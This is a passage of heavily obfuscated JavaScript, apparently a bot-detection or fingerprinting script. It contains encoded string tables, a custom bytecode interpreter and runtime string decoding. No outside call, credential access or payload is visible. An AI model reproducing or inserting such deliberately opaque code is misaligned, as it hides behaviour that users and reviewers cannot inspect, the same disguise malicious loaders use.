p(hA),Rw,gU,QD,tp(p6),zn,[zG],QD,tp(Xn),Lr,sp,tp(sp),tp(Lr),Lr,XO,tp(zn),nF,tp(nF),zn,Lr,tp(DQ),Gq,tp(AK),tp(WO),[Nn],tp(Pr),gU,tp(Qq),Sj,JQ,tp(Pr),tp(gc),[Uq],LN,tp(LE),gU,tp(ZQ),LN,p6,tp(gU),AY,tp(Pr),tp(JF),tp(zn),Dq,tp(vj),Dq,zn,tp(gc),np,QD,tp(p6),tp(LN),tp(Dq),nF,kj,tp(Sj),Lj,QD,tp(AK),AK,tp(gc),AY,tp(XO),gc,Cn,Lr,tp(sY),nF,Pr,tp(Cn),zn,tp(JF),ZQ,AK,tp(gc),tp(JF),zn,tp(Cn),Pr,wE,tp(Cn),nF,tp(ZQ),tp(LN),QD,QD,QD,QD,QD,QD,QD,QD,tp(Pr),tp(DQ),zn,tp(FA),vj,tp(Pr),ZQ,AY,[Xf],E2,AK,Cn,tp(KQ),zs,tp(Pr),gU,tp(Dq),nF,tp(gU),nF,tp(nF),JF,AY,tp(Sj),BN,[Dq],tp(KF),tp(Lr),tp(gU),tp(p6),tp(LN),tp(nF),LN,tp(Lj),zG,tp(Cn),Lr,Pr,Cn,tp(p6),tp(zn),JQ,tp(JQ),tp(LN),LN,AK,tp(AK),Cn,gc,tp(bs),gc,tp(LN),zn,tp(LN),tp(Pr),tp(DQ),gU,tp(gr),bG,AY,tp(gU),zn,p6,tp(Dq),Cn,tp(AK),tp(p6),LE,tp(AK),D2,tp(p6),tp(DQ),zn,tp(zn),JF,tp(D2),tp(zf),tp(zG),Sj,QD,zn,QD,tp(AK),AK,tp(gU),gU,Pr,Cn,tp(f5),gr,tp(Cn),nF,tp(gc),AY,tp(JF),sY,tp(nF),gc,tp(AK),DQ,tp(Pr),gU,tp(Cr),Cr,tp(gc),AK,tp(nF),AY,tp(Pr),tp(LE),ZG,tp(JF),tp(AK),sY,tp(gU),DQ,Pr,Cn,tp(KF),Pr,tp(nF),zn,Dq,QD,zn,tp(np),zG,tp(Lr),QD,tp(ZQ),tp(Pr),[AK],tp(LN),tp(JQ),Lr,Lr,AK,gc,tp(ZQ),tp(Lr),QD,QD,GO,tp(KF),tp(Lr),Lr,tp(bs),sY,tp(Cn),gc,tp(WO),Rw,tp(D2),Pr,tp(zn),DQ,QD,tp(JQ),AY,tp(Lr),tp(WO),Lj,QD,tp(AK),AK];}break;case lk:{lvH=TT;var n4H=IBv[hm];}break;case vc:{lvH=Av;xO=[[tp(LN),tp(Cn),nF,tp(Cn),AY,tp(Lr)],[tp(zn),gU,Lr,tp(AK),tp(p6)],[],[nF,tp(Cn),AY,tp(Lr)],[tp(Cn),AY,tp(Lr)],[],[tp(JF),Lr,JQ,tp(Kw),hA,tp(Pr),LN,tp(Sj),WO,AY,tp(Pr),tp(ZQ),tp(p6),DQ],[],[],[],[],[zD,tp(gc),tp(Dq),nF,tp(zD)],[tp(Dq),nF,tp(zD)],[],[],[],[],[],[zn,tp(nF),sY,tp(gc),AK],[L5,Pr,tp(AK),gc,tp(gc),gc,gc,tp(ZQ),tp(Cn)],[GO,tp(D2),gU,tp(JF),LN,tp(Cn)],[gc,tp(ZQ),tp(Cn)],[],[AK,gc,tp(zn),Cn,QD,zn,tp(Lj),FY,tp(JF)],[],[tp(D2),gU,tp(JF),LN,tp(Cn)],[],[],[],[],[],[],[],[],[],[Rw,nF,tp(Cn)],[],[tp(hA),vp,tp(Bf),zD],[ZG,QD,QD],[JF,tp(Lr),gc,Lr,tp(Pr),AK,tp(XO),nF,tp(gc),AK],[Lq,tp(ZQ),sY,tp(p6)],[],[],[],[tp(WF),vp,tp(JF),Lr,JQ,tp(Qq),BN,nF,tp(Cn),DQ,tp(D2),tp(D2),ZQ,AY,tp(Lr),tp(Wf),sp],[BN,tp(Pr),Cn,QD,tp(qq)],[ZQ,tp(JQ),Lr,zn,tp(zn),zn],[],[bF,tp(JF),Lr,JQ,tp(Kw)],[cY,tp(AK),tp(KQ)],[vj,tp(JF),tp(Cn),zn,tp(AK)],[tp(AY),tp(gc),tp(qq),LE],[],[tp(XO),tp(AK),tp(KQ)],[],[],[zr,Cn,tp(Lr),tp(ZQ)],[Bf,tp(JF),JQ,tp(AK),D2,tp(n5)],[tp(Lj),FY,tp(JF)],[],[],[],[],[],[],[],[],[],[tp(ZG),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),JQ],[tp(bF),hA,tp(hA),f5],[tp(RE),nF,nF,tp(nF),JF,tp(D2),gU,tp(gU),zn,tp(Wf)],[Lj,QD,tp(AK),AK,tp(Wf),tp(AY)],[],[tp(HE),tp(Pr),sY,tp(nF),gc,tp(Lq),vp,tp(Bf),zD],[],[Dq,tp(zn),tp(Pr),tp(AY),sY,tp(gc),AK],[Er,tp(LN),tp(Lr),tp(JF),XO,tp(D2),tp(AY),tp(Lr),ZG],[],[],[wM,tp(gc),tp(Dq),Cn,ZQ,tp(LE),tp(gr)],[],[],[],[tp(KF),FA,LN,tp(ZQ),QD],[],[],[],[qq,tp(zn),DQ,tp(p6),tp(AK),JQ,tp(nF)],[sp,tp(sp),QD],[],[tp(np),Rw,tp(p6),tp(gU),ZQ,gc,tp(JQ),AY,tp(Lr)],[],[],[],[Cr,tp(Pr),tp(ZQ),gc,tp(LN)],[],[WF,Pr,tp(Pr),tp(AK),tp(Cn),ZQ,tp(JQ),Lr,tp(Lr)],[],[],[wE,tp(AK),tp(Pr),tp(p6),JQ,tp(DQ)],[FA,QD,tp(nF),kj],[Kw,tp(Yf),Ss,tp(fN),BN,tp(Pr),sY,tp(nF),gc,tp(K9),FY,tp(JF),tp(KO),tp(Cn),gU,tp(LN)],[],[tp(gr),tp(fC),gU],[],[],[],[],[],[],[tp(kj),LN,LN,tp(DQ)],[Bw,tp(Bf),KQ,tp(Cn),zn,tp(LN),DQ,tp(wA),AY,tp(Pr)],[],[],[],[tp(L5),gf,tp(gf),Yf],[tp(Yf),BN,tp(BN),PY],[tp(E2),zf,sY,tp(sY)],[],[Gq,tp(KQ),Gq,tp(zr)],[],[tp(rN),UO,QD],[tp(MA),Gn,Lr,gc,tp(sp)],[tp(vj),KO,tp(fC)],[tp(wA),AY,tp(Pr)],[p6,tp(LE),zn],[wA,tp(DQ),ZQ,AY,tp(KO)],[Qq,tp(gf),Yf,tp(Lq),zD],[GF,tp(sp),AK],[tp(bG),sY,tp(sY),tp(vj)]];}break;case Qv:{var JXv=IBv[hm];lvH=bI;var IHH=IBv[jI];var T0H=DC([],[]);var O1H=AF(WU(JXv,At[WU(At.length,Lr)]),JQ);var xBv=mf[IHH];var qBv=QD;}break;}}};var nWH=function(){return YJ.apply(this,[RL,arguments]);};var Azv=function(VWH){return +VWH;};var rLv=function(JBv){if(JBv===undefined||JBv==null){return 0;}var DXv=JBv["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return DXv["length"];};var AF=function(IPH,E0H){return IPH%E0H;};var Es=function(CYv){if(CYv==null)return -1;try{var J1H=0;for(var xvH=0;xvH<CYv["length"];xvH++){var SdH=CYv["charCodeAt"](xvH);if(SdH<128){J1H=J1H+SdH;}}return J1H;}catch(q1H){return -2;}};var Yn=function(){return YJ.apply(this,[wL,arguments]);};var BRH=function(){S7=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var g2=function(){if(IV["Date"]["now"]&&typeof IV["Date"]["now"]()==='number'){return IV["Date"]["now"]();}else{return +new (IV["Date"])();}};var WU=function(b0H,VkH){return b0H-VkH;};var sU=function FmH(VGv,MWH){var K1H=FmH;do{switch(VGv){case Oc:{VGv+=NU;n0H[VE()[Pq(JQ)](AY,mLv,Y2,sY)]=function(H1H){return FmH.apply(this,[r1,arguments]);};}break;case gL:{VGv-=bI;n0H[WG()[Sw(JF)](GO,c3,Cr)]=function(wVH,pvH,jXv){At.push(LWv);if(Jt(n0H[Cc()[Lw(QD)].apply(null,[WT,Rr,Lr,xw,ZN])](wVH,pvH))){IV[Cc()[Lw(Pr)].call(null,Fw,Pr,AY,gf,fOv)][VE()[Pq(D2)](AY,Pr,pM,gr)](wVH,pvH,FmH(WL,[NO(typeof VE()[Pq(D2)],'undefined')?VE()[Pq(ZQ)](Gq,GO,rI,Jt(QD)):VE()[Pq(DQ)].call(null,fC,EKv,HWv,Qq),Jt(Jt([])),WG()[Sw(zn)](qq,R9,zG),jXv]));}At.pop();};}break;case IJ:{VGv=gm;(function(fj,C2){return YJ.apply(this,[cL,arguments]);}(['w','U$','Umm$mbXXXXXX','9$99UXdbXXXXXX','$','Up','sXwp','$wdU9','s','X','wd','9','p','$XXX','wzzz','sXXXX','9Uw','$XX','$w','U','ss','sXXX'],bs));TF=YJ(nP,[['pXzmbXXXXXX','X','swd','$z','$p','zw','Umm$mbXXXXXX','Umdz$','pwzpzUdwzmbXXXXXX','pw9wUU$','9$99UXdbXXXXXX','9999999','p$9zUm9','9','wXp9','$UXX','UX','pXzU','9szw','sU$9p','ss','sw','s9','w','s','sz','wU','$X','dm','wm','swU','$$','sw$','sX','$','pwzpzUdwzU','sXXs','pzzz','sXwp','sXXXX','p','s$','sU','wUX','wXXX','m','wXsU','zzzzzz','sm','sb9s','sXX','$XXX','sd','sbUd','sbp$','z','9d','d','$UXXXXX','sXXX','$$$','wwww','wsz','sbd$','wbss'],Jt([])]);KP=function xRgLUZUqvP(){CJ();function kJ(){this["Jc"]++;this.N=Gl;}E();NZ();function b2(){return E1.apply(this,[GZ,arguments]);}function V(){return tt.apply(this,[N1,arguments]);}function Tf(a,b,c){return a.indexOf(b,c);}function Nt(Ht){this[Ts]=Object.assign(this[Ts],Ht);}function Sl(a){return a.length;}var Of,bO,ZW,Tb,kt,gJ,N2,Tt,CW,YJ,xC,gC,hs,EO,KJ,hW,BW,q8,Z1,Jt,WB,Db,b1,Bl,qn,lZ,sW,lb,z1,LO,Jl,B2,Mn,YW,Q2,MZ,x8,Eb,wC,Zn,HW,KW,cc,Rc,Vn,VO,vl,S2,sf,Hc,sC,Yf,jl,Er,gO,p,qB,Pn,m2,b,L,kC,Ts,wZ,fZ,EC,GW,k2,lf,pW,DW,d8,Zt,pZ,MO,Hb,Pt,L8,xs,f,Nl,YB,Ul,Xr,Pc,DC,l8,E2,AW,Xs,NO,Ns,cO,rC,SW,wc,Bc,t8,ht,R2,SJ,In,JZ,Gt,Hs,fJ,Zs,qr,qt,sl,Cl,bf,Sn,NC,Yc,M8,Lb,WW;var Zf;function kr(KC){return !KC;}function dr(Jn,EB){return Jn<<EB;}function MB(Q1,RW){return Q1-RW;}function P1(){this["w2"]^=this["wn"];this.N=w8;}var fW;return H2.call(this,Rr);var bs;var g2;function AJ(Sb){return -Sb;}function NB(){var wO=Object['\x63\x72\x65\x61\x74\x65']({});NB=function(){return wO;};return wO;}function FB(bB,mO){var Lt=FB;switch(bB){case D2:{var rr=mO[t1];Y1.qJ=FB(HB,[rr]);while(TO(Y1.qJ.length,Mn))Y1.qJ+=Y1.qJ;}break;case Gr:{var C=mO[t1];YO.XJ=FB(ml,[C]);while(TO(YO.XJ.length,hs))YO.XJ+=YO.XJ;}break;case zW:{vO=function(Fn){return FB.apply(this,[D2,arguments]);};D.apply(null,[cs,[YW,Tt,AJ(Q2),kt]]);}break;case z2:{var Ab=mO[t1];var hO=wB([],[]);var Wb=MB(Ab.length,Of);while(ZO(Wb,Tb)){hO+=Ab[Wb];Wb--;}return hO;}break;case Zb:{pn=function(s8){return FB.apply(this,[Gr,arguments]);};D.call(null,St,[CW,EO,AJ(hW)]);}break;case zC:{bs=function(gZ){return FB.apply(this,[pr,arguments]);};pc(Tb,WB,Db,AJ(b1));}break;case nl:{var S=mO[t1];var UW=mO[hZ];var tO=mO[MW];var gr=mO[OC];var mt=IW[Of];var CC=wB([],[]);var x=IW[S];var cb=MB(x.length,Of);if(ZO(cb,Tb)){do{var r1=PO(wB(wB(cb,gr),g1()),mt.length);var bn=BC(x,cb);var Ut=BC(mt,r1);CC+=hC(G,[BZ(Kr(hf(bn),Ut),Kr(hf(Ut),bn))]);cb--;}while(ZO(cb,Tb));}return hC(GZ,[CC]);}break;case HB:{var BO=mO[t1];var mC=wB([],[]);var kl=MB(BO.length,Of);if(ZO(kl,Tb)){do{mC+=BO[kl];kl--;}while(ZO(kl,Tb));}return mC;}break;case ml:{var rn=mO[t1];var B1=wB([],[]);var mb=MB(rn.length,Of);if(ZO(mb,Tb)){do{B1+=rn[mb];mb--;}while(ZO(mb,Tb));}return B1;}break;case pr:{var Tl=mO[t1];pc.Gn=FB(z2,[Tl]);while(TO(pc.Gn.length,Jt))pc.Gn+=pc.Gn;}break;}}function w8(){this["w2"]=this["w2"]<<13|this["w2"]>>>19;this.N=bJ;}var IW;function Ol(V2,Cb){return V2!=Cb;}function m1(){return E1.apply(this,[mn,arguments]);}function hf(Ot){return ~Ot;}0xde4c4d9,2398941937;function Ar(){return tC.apply(this,[c,arguments]);}function vJ(){return UO(b8(),697506);}function H2(tf,Ls){var Ec=H2;switch(tf){case Rr:{pn=function(){return FB.apply(this,[Zb,arguments]);};zc=function(DO){this[Ts]=[DO[wZ].b];};P=function(L1,S8){return H2.apply(this,[G1,arguments]);};Gf=function(vb,HZ){return H2.apply(this,[pr,arguments]);};Nf=function(){this[Ts][this[Ts].length]={};};gt=function(){this[Ts].pop();};Rt=function(){return [...this[Ts]];};X8=function(mf){return H2.apply(this,[Dt,arguments]);};B8=function(){this[Ts]=[];};bs=function(){return FB.apply(this,[zC,arguments]);};pc=function(Qr,js,vn,Pl){return FB.apply(this,[nl,arguments]);};vO=function(){return FB.apply(this,[zW,arguments]);};g2=function(jb,dO,r8){return H2.apply(this,[Xn,arguments]);};D(Xn,[]);Bb=OB();fr();hC.call(this,SZ,[gn()]);zf=nC();hC.call(this,Zb,[gn()]);IW=v();D.call(this,XC,[gn()]);wf=D(h1,[['6$','VQB','$V','Vzhhczzzzzz','Vzh6czzzzzz'],kr({})]);jr={w:wf[Tb],c:wf[Of],n:wf[bO]};;Zf=class Zf {constructor(){this[ZW]=[];this[VO]=[];this[Ts]=[];this[Bc]=Tb;tC(SZ,[this]);this[NB()[Bn(kt)](Tt,WW,S2,AJ(Rc))]=g2;}};return Zf;}break;case G1:{var L1=Ls[t1];var S8=Ls[hZ];return this[Ts][MB(this[Ts].length,Of)][L1]=S8;}break;case pr:{var vb=Ls[t1];var HZ=Ls[hZ];for(var C8 of [...this[Ts]].reverse()){if(If(vb,C8)){return HZ[fZ](C8,vb);}}throw NB()[Bn(bO)](ZW,YJ,EC,AJ(BW));}break;case Dt:{var mf=Ls[t1];if(lc(this[Ts].length,Tb))this[Ts]=Object.assign(this[Ts],mf);}break;case Xn:{var jb=Ls[t1];var dO=Ls[hZ];var r8=Ls[MW];this[VO]=this[Yc](dO,r8);this[wZ]=this[d8](jb);this[Xr]=new zc(this);this[Pc](jr.w,Tb);try{while(TO(this[ZW][jr.w],this[VO].length)){var vZ=this[k2]();this[vZ](this);}}catch(hr){}}break;case Yt:{var H=Ls[t1];H[H[GW](Jt)]=function(){var bC=this[k2]();var Ws=this[k2]();var DJ=this[k2]();var NJ=this[lf]();var ls=[];for(var br=Tb;TO(br,DJ);++br){switch(this[Ts].pop()){case Tb:ls.push(this[lf]());break;case Of:var Q8=this[lf]();for(var bb of Q8.reverse()){ls.push(bb);}break;default:throw new Error(NB()[Bn(ZW)](kt,pW,lZ,DW));}}var nb=NJ.apply(this[wZ].b,ls.reverse());bC&&this[Ts].push(this[d8](nb));};}break;case Kn:{var nO=Ls[t1];nO[nO[GW](Zt)]=function(){this[Ts].push(this[pZ]());};H2(Yt,[nO]);}break;case pt:{var I1=Ls[t1];I1[I1[GW](MO)]=function(){this[Hb](this[Ts].pop(),this[lf](),this[k2]());};H2(Kn,[I1]);}break;case Hf:{var E8=Ls[t1];E8[E8[GW](Rc)]=function(){this[Ts].push(this[Pt](this[L8]()));};H2(pt,[E8]);}break;case h1:{var Ml=Ls[t1];Ml[Ml[GW](qB)]=function(){var tc=[];var Gs=this[k2]();while(Gs--){switch(this[Ts].pop()){case Tb:tc.push(this[lf]());break;case Of:var xW=this[lf]();for(var OW of xW){tc.push(OW);}break;}}this[Ts].push(this[xs](tc));};H2(Hf,[Ml]);}break;}}function HJ(){return D1.apply(this,[qW,arguments]);}function A(){return H2.apply(this,[pt,arguments]);}function ZO(XO,nZ){return XO>=nZ;}function Y1(){return D.apply(this,[cs,arguments]);}var P;function Gl(){if(this["Jc"]<Sl(this["Ds"]))this.N=Al;else this.N=s2;}function p1(){return D1.apply(this,[s1,arguments]);}function c2(){return tt.apply(this,[t1,arguments]);}function A2(){return tC.apply(this,[f8,arguments]);}function lr(a,b,c){return a.substr(b,c);}var gt;function DB(){return tt.apply(this,[G1,arguments]);}var vO;function n(){return E1.apply(this,[D2,arguments]);}function cJ(){return Tf(WO()[Wc(gJ)]+'',"0x"+"\x64\x65\x34\x63\x34\x64\x39");}function NZ(){Qs=gW+MW*G1,n8=OC+OC*G1,D2=t1+gW*G1,GZ=pt+OC*G1,k=Rr+MW*G1,zW=c1+G1,p2=OC+gW*G1,mn=OC+zC*G1,O2=Rr+OC*G1,Xn=pt+MW*G1,Dt=hZ+OC*G1,Yt=zC+G1,s1=zC+MW*G1,gl=gW+MW*G1+t1*G1*G1+G1*G1*G1,c=hZ+zC*G1,Kn=zC+zC*G1,Hf=Rr+zC*G1,l2=t1+OC*G1,z2=MW+OC*G1,pr=Rr+G1,Dn=MW+MW*G1,jC=c1+OC*G1,St=qW+gW*G1,G=t1+Rr*G1,nl=pt+zC*G1,SZ=c1+zC*G1,Cc=MW+G1,j1=zC+OC*G1,Zb=hZ+G1,f8=MW+zC*G1,dC=Rr+qW*G1+MW*G1*G1+zC*G1*G1*G1+zC*G1*G1*G1*G1,HB=qW+OC*G1,A8=zC+OC*G1+zC*G1*G1+zC*G1*G1*G1+Rr*G1*G1*G1*G1,N1=qW+MW*G1,V1=Rr+OC*G1+zC*G1*G1+zC*G1*G1*G1+Rr*G1*G1*G1*G1,G2=MW+Rr*G1,z8=t1+MW*G1+OC*G1*G1+Rr*G1*G1*G1+zC*G1*G1*G1*G1,cs=hZ+gW*G1,XC=c1+MW*G1,qb=OC+G1,wb=gW+OC*G1,ml=hZ+Rr*G1,h1=gW+G1,Gr=gW+zC*G1;}function If(db,Xf){return db in Xf;}function g1(){var fn;fn=D8()-vJ();return g1=function(){return fn;},fn;}function M1(){return E1.apply(this,[OC,arguments]);}function zt(){this["wn"]=(this["wn"]&0xffff)*0x1b873593+(((this["wn"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.N=P1;}function AZ(){return hC.apply(this,[Zb,arguments]);}function D(Gc,TJ){var kW=D;switch(Gc){case Xn:{Of=+ ! ![];bO=Of+Of;ZW=Of+bO;Tb=+[];kt=bO+ZW-Of;gJ=kt*bO-ZW;N2=ZW+kt+Of;Tt=bO*Of+kt;CW=bO*kt-gJ+Of+ZW;YJ=N2+Tt-CW+bO;xC=bO+Of+YJ+gJ-CW;gC=CW+YJ*kt-bO-N2;hs=bO*gJ+xC+ZW+gC;EO=Tt+N2-CW+kt+xC;KJ=gC-Tt+YJ*N2+Of;hW=CW*KJ-ZW;BW=Of-Tt*gC+YJ*KJ;q8=xC*bO+Tt-YJ;Z1=Tt-Of+CW+N2*bO;Jt=YJ*kt+CW-Of+xC;WB=Of*CW*gJ+ZW-N2;Db=gJ+xC-Tt+gC;b1=KJ*CW-Of+gJ+ZW;Bl=N2*xC*Tt-bO*Of;qn=gC*xC*bO-YJ-Of;lZ=Tt*xC-bO-gJ+Of;sW=YJ+gC+kt;lb=gJ+Tt*YJ+xC-CW;z1=N2*gJ+CW+xC;LO=N2*Tt*gJ-YJ-CW;Jl=gC+YJ+kt+CW-ZW;B2=KJ*CW+kt-Tt*N2;Mn=N2*xC+bO-Tt-gJ;YW=YJ+gJ*kt*bO;Q2=Tt+ZW+Of+KJ*CW;MZ=Of*YJ*xC-Tt+gJ;x8=bO*gC-ZW+CW;Eb=Of*N2+ZW+gJ;wC=gJ+gC-N2+kt*KJ;Zn=Of-YJ+Tt*KJ;HW=N2*YJ*Tt;KW=ZW-bO*Of+kt*Tt;cc=bO*CW+xC*N2+gJ;Rc=N2*gJ*bO+ZW+YJ;Vn=gC+YJ*kt-ZW;VO=Tt*ZW+gJ-bO-Of;vl=gJ*KJ+N2*Tt+ZW;S2=ZW-Of+gJ+kt*bO;sf=N2+xC*CW+YJ*Of;Hc=gJ*YJ*CW*Of+ZW;sC=xC*CW-bO+Tt+N2;Yf=YJ+gJ*xC*N2;jl=xC+gC*Tt+gJ*KJ;Er=xC-Of+YJ*gJ+CW;gO=Tt+CW*Of-kt+gJ;p=gC+KJ*bO+Tt+N2;qB=N2*xC+YJ+CW-Of;Pn=N2*xC+gC-bO;m2=gC+xC-ZW-kt+CW;b=gJ+gC-YJ+kt*ZW;L=Tt-YJ+xC*bO*gJ;kC=KJ*kt+gJ*Of*xC;Ts=Of*kt*ZW*YJ-gC;wZ=Of*CW+N2*YJ+KJ;fZ=KJ*bO-N2+Tt*YJ;EC=xC*ZW-kt+Of-gJ;GW=Tt*YJ*kt+xC*Of;k2=kt*CW-xC+YJ*Tt;lf=YJ+xC*ZW+Of;pW=CW*YJ+xC+Tt*ZW;DW=gJ*CW*kt-N2*bO;d8=Of-kt*xC+Tt*gC;Zt=CW*xC-gJ-Tt;pZ=gC*bO-N2+gJ+Of;MO=gJ*YJ+Tt*ZW+kt;Hb=N2*YJ+bO+gC;Pt=Of+gC*bO+KJ;L8=Tt*xC+KJ-YJ+Of;xs=Of-Tt+KJ+CW+ZW;f=Tt*N2+gJ*xC-bO;Nl=gC*ZW-N2-Tt-Of;YB=gC+YJ*Tt+ZW;Ul=ZW*Of*gC+YJ+Tt;Xr=ZW+kt*YJ+KJ;Pc=KJ-bO+gC+xC;DC=KJ+Tt-kt+xC*bO;l8=CW*gJ+YJ*xC+bO;E2=kt-N2+KJ+gC*Of;AW=KJ+N2+gC-CW;Xs=kt*xC+YJ+KJ-Of;NO=KJ-Of+CW*xC-gJ;Ns=Of*ZW*YJ*kt;cO=YJ*N2-gJ-Of+KJ;rC=KJ-YJ+xC*Of*N2;SW=Of*bO*Tt*ZW*gJ;wc=Tt*YJ+bO+gJ*gC;Bc=Tt*gC+YJ-CW*xC;t8=xC*Of*kt*gJ-CW;ht=N2-Of+gC*ZW+KJ;R2=ZW+bO*KJ+gC-CW;SJ=CW*ZW*xC+gC-YJ;In=N2*ZW*xC-gJ;JZ=ZW*KJ-bO-N2*CW;Gt=gC*CW-bO+kt+xC;Hs=KJ*bO+CW*Tt+N2;fJ=kt*bO*gC-N2-gJ;Zs=gJ*ZW+gC*CW+N2;qr=YJ+xC-ZW+Of+CW;qt=N2*ZW+Of+gJ-kt;sl=xC+Tt*kt-gJ;Cl=ZW+gJ*CW*Of-Tt;bf=Tt+gC*N2-bO*CW;Sn=N2+xC+Of+ZW*gJ;NC=xC+bO*gJ-N2;Yc=KJ-ZW+Tt*Of+CW;M8=ZW+CW*gJ+xC*bO;Lb=gC-YJ-N2+xC*bO;WW=gC+N2-YJ+gJ+CW;}break;case Kn:{var Fr=TJ[t1];var Ur=TJ[hZ];var ZC=TJ[MW];var z=TJ[OC];var Oc=wB([],[]);var Vb=PO(wB(ZC,g1()),q8);var ZB=zf[z];for(var Fb=Tb;TO(Fb,ZB.length);Fb++){var hb=BC(ZB,Fb);var Y8=BC(Y1.qJ,Vb++);Oc+=hC(G,[Kr(hf(Kr(hb,Y8)),BZ(hb,Y8))]);}return Oc;}break;case Dt:{var rc=TJ[t1];Y1=function(fs,jn,df,Kl){return D.apply(this,[Kn,arguments]);};return vO(rc);}break;case Rr:{var Kb=TJ[t1];var mZ=TJ[hZ];var ZZ=TJ[MW];var KB=wB([],[]);var Rs=PO(wB(ZZ,g1()),Z1);var ct=EW[Kb];var Js=Tb;while(TO(Js,ct.length)){var OO=BC(ct,Js);var Bf=BC(YO.XJ,Rs++);KB+=hC(G,[BZ(Kr(hf(OO),Bf),Kr(hf(Bf),OO))]);Js++;}return KB;}break;case D2:{var Ac=TJ[t1];YO=function(SC,w,Lr){return D.apply(this,[Rr,arguments]);};return pn(Ac);}break;case St:{var j8=TJ[t1];var tl=TJ[hZ];var sr=TJ[MW];var Ks=EW[kt];var kc=wB([],[]);var VB=EW[j8];var VZ=MB(VB.length,Of);while(ZO(VZ,Tb)){var O=PO(wB(wB(VZ,sr),g1()),Ks.length);var Hr=BC(VB,VZ);var WZ=BC(Ks,O);kc+=hC(G,[BZ(Kr(hf(Hr),WZ),Kr(hf(WZ),Hr))]);VZ--;}return D(D2,[kc]);}break;case h1:{var f2=TJ[t1];var g=TJ[hZ];var qO=[];var bW=hC(f8,[]);var sb=g?fW[B()[cf(Of)](Tt,lb,z1)]:fW[B()[cf(Tb)](Of,lZ,sW)];for(var Lc=Tb;TO(Lc,f2[B()[cf(bO)].call(null,gJ,Jt,LO)]);Lc=wB(Lc,Of)){qO[WO()[Wc(Tb)](kr(kr(Tb)),Jl,AJ(B2),Tb)](sb(bW(f2[Lc])));}return qO;}break;case cs:{var U8=TJ[t1];var bl=TJ[hZ];var LJ=TJ[MW];var PZ=TJ[OC];var QZ=zf[bO];var mr=wB([],[]);var t=zf[PZ];var FZ=MB(t.length,Of);if(ZO(FZ,Tb)){do{var J=PO(wB(wB(FZ,LJ),g1()),QZ.length);var QB=BC(t,FZ);var J8=BC(QZ,J);mr+=hC(G,[Kr(hf(Kr(QB,J8)),BZ(QB,J8))]);FZ--;}while(ZO(FZ,Tb));}return D(Dt,[mr]);}break;case XC:{var lJ=TJ[t1];bs(lJ[Tb]);var Ir=Tb;while(TO(Ir,lJ.length)){NB()[lJ[Ir]]=function(){var FJ=lJ[Ir];return function(sB,tZ,sZ,Bs){var N8=pc(sB,MZ,x8,Bs);NB()[FJ]=function(){return N8;};return N8;};}();++Ir;}}break;case pr:{var RC=TJ[t1];var Vc=TJ[hZ];var C2=TJ[MW];var JW=TJ[OC];var Fl=wB([],[]);var R8=PO(wB(JW,g1()),Eb);var zB=IW[RC];var n1=Tb;if(TO(n1,zB.length)){do{var At=BC(zB,n1);var pf=BC(pc.Gn,R8++);Fl+=hC(G,[BZ(Kr(hf(At),pf),Kr(hf(pf),At))]);n1++;}while(TO(n1,zB.length));}return Fl;}break;}}function j(){return D1.apply(this,[c1,arguments]);}function AO(){this["w2"]^=this["w2"]>>>16;this.N=Xc;}function Un(){return OZ.apply(this,[jC,arguments]);}function hJ(){return OZ.apply(this,[HB,arguments]);}function wB(t2,tJ){return t2+tJ;}function PC(){this["w2"]=(this["Et"]&0xffff)+0x6b64+(((this["Et"]>>>16)+0xe654&0xffff)<<16);this.N=Yn;}function Nb(){return E1.apply(this,[pt,arguments]);}var hZ,gW,zC,pt,qW,OC,MW,t1,G1,c1,Rr;function cf(fC){return gn()[fC];}function Pr(){return tC.apply(this,[SZ,arguments]);}function cZ(){return tt.apply(this,[nl,arguments]);}function U(){return OZ.apply(this,[c1,arguments]);}function BJ(){return this;}function IB(){return OZ.apply(this,[Cc,arguments]);}function OZ(Rb,GO){var q2=OZ;switch(Rb){case l2:{var cr=GO[t1];cr[cr[GW](Gt)]=function(){var Af=this[k2]();var Ms=cr[wc]();if(kr(this[lf](Af))){this[Pc](jr.w,Ms);}};E1(GZ,[cr]);}break;case HB:{var ff=GO[t1];ff[ff[GW](Hs)]=function(){this[Ts].push(dr(this[lf](),this[lf]()));};OZ(l2,[ff]);}break;case n8:{var Wf=GO[t1];Wf[Wf[GW](fJ)]=function(){this[Ts].push(TO(this[lf](),this[lf]()));};OZ(HB,[Wf]);}break;case c1:{var nf=GO[t1];nf[nf[GW](Zs)]=function(){gt.call(this[Xr]);};OZ(n8,[nf]);}break;case G2:{var vf=GO[t1];vf[vf[GW](qr)]=function(){this[Ts].push(wB(this[lf](),this[lf]()));};OZ(c1,[vf]);}break;case s1:{var pO=GO[t1];pO[pO[GW](qt)]=function(){this[Ts].push(this[d8](undefined));};OZ(G2,[pO]);}break;case jC:{var bc=GO[t1];bc[bc[GW](Z1)]=function(){this[Ts].push(Cn(this[lf](),this[lf]()));};OZ(s1,[bc]);}break;case wb:{var bZ=GO[t1];bZ[bZ[GW](sl)]=function(){this[Ts].push(Yr(this[lf](),this[lf]()));};OZ(jC,[bZ]);}break;case f8:{var OJ=GO[t1];OJ[OJ[GW](WB)]=function(){this[Ts].push(this[wc]());};OZ(wb,[OJ]);}break;case Cc:{var tW=GO[t1];tW[tW[GW](Cl)]=function(){this[Ts].push(PO(this[lf](),this[lf]()));};OZ(f8,[tW]);}break;}}function Mr(){return D1.apply(this,[jC,arguments]);}function Cs(){if([10,13,32].includes(this["wn"]))this.N=kJ;else this.N=rZ;}var zf;function Ic(){return OZ.apply(this,[wb,arguments]);}var wf;function Jb(){return tt.apply(this,[Qs,arguments]);}function Mc(){return tt.apply(this,[j1,arguments]);}var Qs,l2,N1,mn,wb,Xn,k,cs,z2,Kn,Dt,c,Yt,D2,V1,SZ,f8,A8,XC,Gr,HB,Zb,p2,ml,GZ,n8,pr,dC,Hf,zW,G,Cc,h1,O2,jC,gl,nl,z8,Dn,G2,St,j1,s1,qb;function ds(){return E1.apply(this,[nl,arguments]);}function Cn(xO,xc){return xO*xc;}function TB(){return E1.apply(this,[O2,arguments]);}function I2(){return E1.apply(this,[j1,arguments]);}var B8;function jO(){return H2.apply(this,[h1,arguments]);}function E(){MW=! +[]+! +[],c1=[+ ! +[]]+[+[]]-+ ! +[]-+ 